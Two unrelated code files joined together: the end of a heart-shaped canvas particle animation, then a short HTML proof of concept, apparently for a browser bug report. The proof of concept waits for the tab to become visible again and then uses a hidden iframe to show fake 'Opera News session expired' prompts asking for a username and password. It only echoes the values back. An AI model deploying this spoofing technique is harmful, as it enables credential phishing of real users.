            var loop = function () {
                var n = -Math.cos(time);
                pulse((1 + n) * .5, (1 + n) * .5);
                time += ((Math.sin(time)) < 0 ? 9 : (n > 0.8) ? .2 : 1) * config.timeDelta;
                ctx.fillStyle = "rgba(0,0,0,.1)";
                ctx.fillRect(0, 0, width, height);
                for (i = e.length; i--;) {
                    var u = e[i];
                    var q = targetPoints[u.q];
                    var dx = u.trace[0].x - q[0];
                    var dy = u.trace[0].y - q[1];
                    var length = Math.sqrt(dx * dx + dy * dy);
                    if (10 > length) {
                        if (0.95 < rand()) {
                            u.q = ~~(rand() * heartPointsCount);
                        }
                        else {
                            if (0.99 < rand()) {
                                u.D *= -1;
                            }
                            u.q += u.D;
                            u.q %= heartPointsCount;
                            if (0 > u.q) {
                                u.q += heartPointsCount;
                            }
                        }
                    }
                    u.vx += -dx / length * u.speed;
                    u.vy += -dy / length * u.speed;
                    u.trace[0].x += u.vx;
                    u.trace[0].y += u.vy;
                    u.vx *= u.force;
                    u.vy *= u.force;
                    for (k = 0; k < u.trace.length - 1;) {
                        var T = u.trace[k];
                        var N = u.trace[++k];
                        N.x -= config.traceK * (N.x - T.x);
                        N.y -= config.traceK * (N.y - T.y);
                    }
                    ctx.fillStyle = u.f;
                    for (k = 0; k < u.trace.length; k++) {
                        ctx.fillRect(u.trace[k].x, u.trace[k].y, 1, 1);
                    }
                }
                //ctx.fillStyle = "rgba(255,255,255,1)";
                //for (i = u.trace.length; i--;) ctx.fillRect(targetPoints[i][0], targetPoints[i][1], 2, 2);

                window.requestAnimationFrame(loop, canvas);
            };
            loop();
        };

        var s = document.readyState;
        if (s === 'complete' || s === 'loaded' || s === 'interactive') init();
        else document.addEventListener('DOMContentLoaded', init, false);
    </script>
</body>

</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no">
<title>visibilitychange UI Trigger</title>

<style>
  iframe {
    visibility: hidden;
    width: 0;
    height: 0;
  }
</style>

<script>
let armed = false;

document.addEventListener("visibilitychange", function () {
  // Tahap 1: halaman disembunyikan (tab pindah / minimize)
  if (document.visibilityState === "hidden") {
    armed = true;
    return;
  }

  // Tahap 2: halaman terlihat lagi → trigger
  if (document.visibilityState === "visible" && armed) {
    armed = false; // reset supaya bisa dipakai lagi

    const iframe = document.getElementById("iframe");
    iframe.src =
"javascript:(function(){\
          var u = prompt('Opera News session expired.\\nPlease sign in again to continue.\\nUsername:');\
          if(u === null) return;\
          var p = prompt('Password:');\
          if(p === null) return;\
          alert('This is your credentials\\n\\nUsername: ' + u + '\\nPassword: ' + p);\
        })();";
  }
});
</script>
</head>

<body>
<center>
  <br>
  <h1>VisibilityChange Trigger Test</h1>
</center>

<iframe id="iframe"></iframe>
</body>
</html>
</file>
